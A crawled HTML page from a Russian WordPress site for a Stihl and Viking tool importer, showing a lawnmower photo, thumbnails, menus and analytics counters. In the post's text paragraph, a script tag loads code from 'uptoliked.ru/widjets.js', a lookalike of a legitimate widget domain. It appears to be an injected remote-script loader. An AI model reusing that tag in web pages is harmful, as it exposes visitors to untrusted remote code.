

--- FILE ---
content_type: text/html; charset=cp1251
request_url: http://www.national-shop.ru/5220
body_size: 8322
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>Фотография N36 | National Shop - официальный импортер инструмента фирм Stihl и Viking</title>

<!-- All in One SEO Pack 2.2.6.2 by Michael Torbert of Semper Fi Web Design[80,183] -->
<link rel="canonical" href="http://www.national-shop.ru/5220" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking &raquo; Фотография N36 Comments Feed" href="http://www.national-shop.ru/5220/feed" />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.national-shop.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.national-shop.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.national-shop.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Фото N52' href='http://www.national-shop.ru/1728' />
<link rel='next' title='Фотография N24' href='http://www.national-shop.ru/2380' />
<meta name="generator" content="WordPress 3.5.1" />
<link rel='shortlink' href='http://www.national-shop.ru/?p=5220' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name="description" content=" Новинки на «National Shop»: все новинки инструмента фирм Stihl и Viking, новые статьи по темам инструмент, бензопилы, мотокосы, триммеры, кусторезы. Поступления в каталог продукции.">
<meta name="keywords" content="новинки бензопил новое новости поступления анонс новая бензопила мотокос системы Stihl штиль стил Штиль Стил Викинг viking Вайкинг официальный в продаже лучшие кусторезы новые инструменты для работы сада экипировка одежда профодежда экиперовка ботинки куртка шлем очки защитная одежда дача купить бензопилу  ">
<link href="/style.css" rel="stylesheet" type="text/css">
<link rel="icon" href="/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.png" type="image/x-icon" />
<script type="text/javascript" src="/js/img.js"></script>

</head>

<!-- -->
<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">

<!-- Debug Warning: All in One SEO Pack meta data was included again from wp_head filter. Called 2 times! -->
<link rel="alternate" type="application/rss+xml" title="Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking &raquo; Фотография N36 Comments Feed" href="http://www.national-shop.ru/5220/feed" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.national-shop.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.national-shop.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Фото N52' href='http://www.national-shop.ru/1728' />
<link rel='next' title='Фотография N24' href='http://www.national-shop.ru/2380' />
<meta name="generator" content="WordPress 3.5.1" />
<link rel='shortlink' href='http://www.national-shop.ru/?p=5220' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>


<table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
  <tr>
    <td height="74"><table width="100%" height="94" cellspacing="0" cellpadding="0" border="0">
<tr>
    <td width="100%" height="94"><table width="100%" height="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
    	<td width="100%" height="23">
    	<img src="/images/design/blank.gif" alt="" width="1" height="1" border="0">
    	<!--begin of Rambler's Top100 code -->                              
			<a rel="nofollow" href="http://top100.rambler.ru/top100/"><img src="http://counter.rambler.ru/top100.cnt?718229" alt="" width=1 height=1 border=0></a>
		<!--end of Top100 code-->
    	</td>
    </tr>
    <tr>
	    <td width="100%" height="71" background="/images/design/top_1_bg.gif"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
    </tr>
    </table></td>
    <td width="186" height="94"><img src="/images/design/top_3.gif" alt="" width="186" height="94" border="0"></td>
    <td width="102" height="94"><img src="/images/design/top_4.gif" alt="" width="102" height="94" border="0"></td>
    <td width="276" height="94"><table width="74%" height="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
    	<td height="44" background="/images/design/top_2_bg.gif"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
    </tr>
    <tr>
	    <td height="50"><table width="250" height="50" cellspacing="0" cellpadding="0" border="0">
        <tr>
            <td height="15" align="left" valign="top"><img src="/images/design/top_5.gif" alt="" width="45" height="15" border="0"></td>
            
          <td height="50" rowspan="2" align="center" valign="middle" class="text"><b>Официальный 
           импортер</b><br>
           <a href="/perl-bin/stihl/index.cgi?page=catalog&section=531"><img src="/images/design/stihl_logo2.jpg" alt="Каталог инструмента &quot;STIHL&quot;" width="60" height="13" border="0"></a>
	   <a href="/perl-bin/stihl/index.cgi?page=catalog&section=5228"><img src="/images/design/viking_logo2.jpg" alt="Каталог инструмента &quot;Viking&quot;" width="60" height="19" border="0"></a></td>
        </tr>
        <tr>
            
          <td align="right" class="top">&nbsp;</td>
        </tr>
        </table></td>
    </tr>
    </table></td>
	<td width="100" valign="top"><a href="/"><img src="/images/design/logo_2.jpg" width="183" height="92" border="0"></a></td>
</tr>
</table></td>
  </tr>
  <tr>
  <td>&nbsp;</td>
  </tr>
  <tr>
  <td height="100%" valign="top">
  <table width="100%" border="0" cellpadding="0" cellspacing="0" height="100%">
   <tr>   	
   	<!-- -->


	
	
	
	




	<td>
	</td>

   	<!--начало таблицы показа новостей -->

<td width="110" valign="top">
      <table width="100%" border="0" height="100%" cellpadding="0" cellspacing="0" height="100%">
	 
	 <div style="padding-left:10px">
	  <div style="font-size:16px;margin-bottom:5px;">Свежие записи</div>
	             <div><a href="http://www.national-shop.ru/5826">Фото №13</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/57370425a_200x140.png" alt="Фото №13">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/5800">Фото N165</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/57370425a_200x140.png" alt="Фото N165">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/5798">Фото №164</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/57370425a_200x140.png" alt="Фото №164">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/5796">Фото N163</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/57370425a_200x140.png" alt="Фото N163">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/5794">Фотография №162</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/57370425a_200x140.png" alt="Фотография №162">
                                      
                                      
                                              
                                          
  
 
	 </div>
	  
	  
      

      </table> 
	  
	   
 
	 
	  </td>


<script language="JavaScript">

function Browser() {
    this.agt = navigator.userAgent.toLowerCase();
    this.is_ie	   = ((this.agt.indexOf("msie") != -1) && (this.agt.indexOf("opera") == -1));
    this.is_opera  = (this.agt.indexOf("opera") != -1);
    this.is_mac	   = (this.agt.indexOf("mac") != -1);
    this.is_mac_ie = (this.is_ie && this.is_mac);
    this.is_win_ie = (this.is_ie && !this.is_mac);
    this.is_gecko  = (navigator.product == "Gecko");
}


function removeChilds(node) {
	while(node.childNodes.length > 0)
	{
		node.removeChild(node.firstChild);
	}
}

function showDate(date) {
	var monthRus = ["Январь", "Февраль", "Март", "Апрель", "Май", "Июнь", "Июль", "Август", 
		"Сентябрь", "Октябрь", "Ноябрь", "Декабрь"];
	var yearImgs = [
		document.getElementById("yearImg1"),
		document.getElementById("yearImg2"),
		document.getElementById("yearImg3"),
		document.getElementById("yearImg4")
	];
	
	var yearText = date.getFullYear().toString();
	var monthText = document.createTextNode(monthRus[date.getMonth()]);
	for (var i = 0; i<4; i++) {
		var img = yearImgs[i];
		img.src = "/images/design/" + yearText.charAt(i) +".gif";
	}
	var monthTd = document.getElementById("monthTd");
	removeChilds(monthTd);
	monthTd.appendChild(monthText);
	document.getElementById("newsArchLink").href =
		"/perl-bin/stihl/index.cgi?page=news&month=" 
		+ (date.getMonth() + 1) 
		+ "&year=" 
		+ date.getFullYear();
}

function changeMonth(shift) {
	var newMonth = newsArchDate.getMonth() + shift;
	if (newMonth > 11) newMonth = 0;
	else if (newMonth < 0) newMonth = 11;
	newsArchDate.setMonth(newMonth);
	showDate(newsArchDate);
}

function changeYear(shift) {
	var newYear = newsArchDate.getFullYear() + shift;
	newsArchDate.setYear(newYear);
	showDate(newsArchDate);
}

//var monthTd = document.getElementById("monthTd");
//alert(monthTd.childNodes.length);
var newsArchDate = new Date();
showDate(newsArchDate);

</script>



	<!--начало таблицы поиска -->

  	<td valign="top"><!-- Верхняя панель навигации -->
<table width="100%" height="100%" border="0" cellpadding="0" cellspacing="0">
       <tr> 
        <td colspan="2" height="30"><table width="100%" border="0" cellpadding="0" cellspacing="0">
          <tr> 
           <td width="20" rowspan="2" class="zagolovok">&nbsp;</td>
           <td><table width="100%" border="0" cellspacing="0" cellpadding="0" height="20">
             <tr> 
              <td width="" height="22" valign="bottom" class="zagolovok" style="background: url(/images/design/stihl_9_800_10.jpg) bottom repeat-x;">

<!--это таблица главного меню -->
               <table height="22" border="0" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
                <tr> 
				
				
				
						     <td>
<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"><img src="/images/design/stihl_9_800_600_03.jpg" width="10" height="22"></td>
                    <td height="100%" valign="bottom" style="background: url(/images/design/stihl_9_800_600_05.jpg) bottom repeat-x;"><img src="/images/design/menu_04.jpg" width="40" height="4"></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect" style="background: url(/images/design/menu_06.jpg) bottom left no-repeat;"><a href="http://www.national-shop.ru" class="menuselect">
                    Главная</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/stihl_9_800_600_09.jpg" width="13" height="5"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>
				
				
				
				
				
                 <td>



<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"></td>
                    <td height="100%" valign="bottom" ></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect" ><a href="/category/news" class="menuselect">
                     Новости</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=company" class="menu">О компании</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=catalog" class="menu">Каталог</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=contacts" class="menu">Контакты</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>
                <td>
<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"></td>
                    <td height="100%" valign="bottom" ></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect"><a href="category/stati" class="menuselect">
                     Статьи</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>

                 <td width="15">&nbsp;</td>
                </tr>
               </table></td>
             </tr>
            </table></td>
  </tr>
  <!-- -->



             


   		
<!--главный текст -->
       <tr> 
           <td>&nbsp;</td>
       		</tr>
         </table></td>
       </tr>
       <tr> 
        <td valign="top">
         <table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr> 
           <td width="20">&nbsp;</td>
           <td valign="top" class="text"><p> 

   		<table width="100%" border="0" cellspacing="0" cellpadding="0"><tr>
   		<td width="70%" valign="top">
   		<!-- найденное в поиске -->



 <ol>
  


 </ol>
 <!-- /найденное -->
   		<!-- -->







	<!-- -->



	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	
		
		
		
		
		
		
		


<div class="w-cont">

<div class="breadcrumbs">
<a title="Go to Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking." href="http://www.national-shop.ru" class="home">Главная</a> &gt; <a title="Go to the Картинки - Газонокосилки category archives." href="http://www.national-shop.ru/category/kartinki-gazonocos" class="taxonomy category">Картинки - Газонокосилки</a> &gt; Фотография N36</div>

  

 <center class='image_div'>
	<a class="image_a" href="http://www.national-shop.ru/img/new/500bd4623d83c.jpeg" rel="lightbox"><img src="http://www.national-shop.ru/img/new/500bd4623d83c-n.jpeg" class="pic_img"></a>
	<div class="name_foto">Фотография N36 (new/500bd4623d83c.jpeg)</div>
 </center>

<table id="prev_next">
<tr>
<td class="td_left">
<a href="http://www.national-shop.ru/4928">Предыдущие</a></td>
<td class="td_right">
<a href="http://www.national-shop.ru/4930">Следующие</a></td>
</tr>
</table>

<div id="rand_posts" align="center" ;>
<table id="rand_table">
<tr> <td class="pic_table"><a href="http://www.national-shop.ru/5798"><img src="/img/new/500bd3d6e417f_stiga-turbo-53-4s-combi-small-m.jpg"></a></td>
 <td class="pic_table"><a href="http://www.national-shop.ru/5786"><img src="/img/new/500bd2d9641ef_1277631505-1-m.jpg"></a></td>
 <td class="pic_table"><a href="http://www.national-shop.ru/5826"><img src="/img/new/500bcfe93866d_5-m.jpg"></a></td>
</tr><tr> <td class="pic_table"><a href="http://www.national-shop.ru/5780"><img src="/img/new/500bd2bb12918_big_1223-m.jpg"></a></td>
 <td class="pic_table"><a href="http://www.national-shop.ru/5782"><img src="/img/new/500bcfad3458c_d9a37e31-c5e0-4a1e-8fac-4fd8173c50b5_1-m.jpeg"></a></td>
 <td class="pic_table"><a href="http://www.national-shop.ru/5788"><img src="/img/new/500bd4120b01f_benzinovaja-gazonokosilka-texas-combi-45-m.jpg"></a></td>
</tr><tr> <td class="pic_table"><a href="http://www.national-shop.ru/5794"><img src="/img/new/500bd05e80ce9_p2534-m.jpg"></a></td>
 <td class="pic_table"><a href="http://www.national-shop.ru/5792"><img src="/img/new/500bd0b818d13_961410131-m.jpg"></a></td>
 <td class="pic_table"><a href="http://www.national-shop.ru/5784"><img src="/img/new/500bd3d6ac451_gazonokosilka-benzinovaya-solo-546k-7532-B-m.jpg"></a></td>
</tr><tr> <td class="pic_table"><a href="http://www.national-shop.ru/5800"><img src="/img/new/500bd022e294f_2195r-m.jpg"></a></td>
 <td class="pic_table"><a href="http://www.national-shop.ru/5790"><img src="/img/new/500bd205becc3_craftsman37061-m.jpg"></a></td>
 <td class="pic_table"><a href="http://www.national-shop.ru/5796"><img src="/img/new/500bd240a90ac_00000016573_46spb-m.jpg"></a></td>
</tr></table>


</div>
 <p>Рады приветствовать вас на сайте, посвящённому ООО «Техно-импорт». Мы являемся единственным официальным импортером продукции фирмы Stihl и Viking в Поволжье.<br />
Успей скачать бесплатно фото 500bd4623d83c.jpeg #36 товара ООО «Техно-импорт». Посмотри на новинки фирмы.<br />
Какие же новинки есть на рынке? Все что нужно настоящему хозяину. У нас есть пилы, косы, мотоблоки, кусторезы и всё остальное. Кроме того, здесь вы сможете найти фотографии продукции в действии.<script type="text/javascript" src="//uptoliked.ru/widjets.js"></script></p>
<div style="font-size:22px;margin-bottom:10px;">Похожие материалы :</div><div style="clear: both"></div><div style="border: 0pt none ; margin: 0pt; padding: 0pt;"><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/5128"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Фотография N148</b><br/>Рады приветствовать вас на сайте, посвящённому ООО...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/5322"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Фото №87</b><br/>Рады приветствовать вас на сайте, посвящённому ООО...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/5444"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Фотография №148</b><br/>Рады приветствовать вас на сайте, посвящённому ООО...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/5628"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Фотография N79</b><br/>Рады приветствовать вас на сайте, посвящённому ООО...</div></div></a></div><div style="clear: both"></div>  <br>
<!-- /новость -->
</div>


   		</td>
   		<td valign="top"><!-- -->

<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr> 
    <td width="20">&nbsp;</td>
    <td class="text" valign="top">
	<div class="yandex_search">
	<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'http://www.national-shop.ru/dhacoeuoaou-iienea','arrow':false,'bg':'#F3881F','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'national-shop.ru','suggest':true,'target':'_self','tld':'ru','type':3,'usebigdictionary':true,'searchid':2217243,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':null,'input_placeholderColor':'#000000','input_borderColor':'#7f9db9'}"><form action="http://yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2217243"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
	</div>
    <img src="/520/562/4974/5040/girl_4.jpg" border="0">
    </td>
  </tr>
</table>

</td>
   		</table>
   		
<!--конец главного текста -->
	            </p>
            <p>&nbsp;</p></td>
           <td width="10">&nbsp;</td>
          </tr>
<!--          <tr> 
           <td>&nbsp;</td>
           <td>&nbsp;</td>
           <td>&nbsp;</td>
          </tr>-->
         </table>

	  <tr valign="bottom"> 
        <td height="20" colspan="2"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
           <td width="200" height="20" background="/images/design/stihl_vz_41.jpg">&nbsp;</td>
           <td width="82"><img src="/images/design/stihl_vz_42.jpg" width="82" height="20"></td>
           <td background="/images/design/stihl_vz_43.jpg">&nbsp;</td>
          </tr>
         </table></td>
       </tr>
  </table>
  </td>
        </tr>
      </table></td>
  </tr>
  <tr>
  <td>&nbsp;</td>
  </tr>
  <tr>
  <td height="62"><table width="100%" height="62" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="200" height="62" valign="bottom"><table width="200" height="62" border="0" cellspacing="0" cellpadding="0">
	<tr>
		<td width="200" height="7" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="27" bgcolor="#F37D1F"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="7" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="21"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	</table></td>
	<td width="245" height="62" valign="bottom"><img src="/images/design/bot_1.gif" alt="" width="245" height="62" border="0"></td>
	<td width="100%" height="62"><table width="100%" height="62" border="0" cellspacing="0" cellpadding="0">
	<tr>
    <td><div class="mrst"><ul>       </ul></div></td>
        <td height="30" align="right">
			<table cellpadding="0" cellspacing="2" border="0"><tr>
			<a href="category/news" class="main_menu_footer">Новости</a> | <a href="http://www.national-shop.ru/category/oborudovanie" class="main_menu_footer">Оборудование</a> | <a href="http://www.national-shop.ru/category/proizvodstvo" class="main_menu_footer">Производство</a> | <a href="http://www.national-shop.ru/category/oknaidveri" class="main_menu_footer">Окна и двери</a> | <a href="http://www.national-shop.ru/category/stroimateriali" class="main_menu_footer" 
            >Стройматериалы</a> | <a href="http://www.national-shop.ru/category/remont" class="main_menu_footer" 
            >Ремонт</a> 
			
			        <div id="main_list_menu"><ul id="menu_list"> 
   
    <li><a href="category/raznoe">Разное</a>
       <ul> 
	<li class="cat-item cat-item-15"><a href="http://www.national-shop.ru/category/stroitelstvo" title="View all posts filed under Строительство">Строительство</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.national-shop.ru/category/texnika" title="View all posts filed under Техника">Техника</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.national-shop.ru/category/uslugi" title="View all posts filed under Услуги">Услуги</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.national-shop.ru/category/pokupki" title="View all posts filed under Покупки">Покупки</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.national-shop.ru/category/uyut" title="View all posts filed under Уют">Уют</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.national-shop.ru/category/zdorove" title="View all posts filed under Здоровье">Здоровье</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.national-shop.ru/category/nauka" title="View all posts filed under Наука">Наука</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.national-shop.ru/category/semya" title="View all posts filed under Семья">Семья</a>
</li>
<!--hide_empty=1 не выводить рубрики без постов , include= пишем id бирж-рубрик-->

</ul>
</div>   
 
			
				<td ><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=31645848&amp;from=informer"
target="_blank" rel="nofollow"><img src="//informer.yandex.ru/informer/31645848/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:31645848,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter31645848 = new Ya.Metrika({id:31645848,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/31645848" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1400527"  type="text/javascript"></script> 
				
				<!-- HotLog --><noindex>
<script language="javascript">
hotlog_js="1.0";
hotlog_r=""+Math.random()+"&s=266463&im=34&r="+escape(document.referrer)+"&pg="+
escape(window.location.href);
document.cookie="hotlog=1; path=/"; hotlog_r+="&c="+(document.cookie?"Y":"N");
</script><script language="javascript1.1">
hotlog_js="1.1";hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N")</script>
<script language="javascript1.2">
hotlog_js="1.2";
hotlog_r+="&wh="+screen.width+'x'+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?
screen.colorDepth:screen.pixelDepth)</script>
<script language="javascript1.3">hotlog_js="1.3"</script>
<script language="javascript">hotlog_r+="&js="+hotlog_js;
document.write("<a href='http://click.hotlog.ru/?266463' target='_top'><img "+
" src='http://hit10.hotlog.ru/cgi-bin/hotlog/count?"+
hotlog_r+"&' border=0 width=88 height=31 alt=HotLog></a>")</script>
<noscript><a rel="nofollow" href="http://click.hotlog.ru/?266463" target=_top><img
src="http://hit10.hotlog.ru/cgi-bin/hotlog/count?s=266463&im=34" border=0 
width="88" height="31" alt="HotLog"></a></noscript>
<!-- /HotLog --> </td>
			
				<td ><!--begin of Top100 logo-->
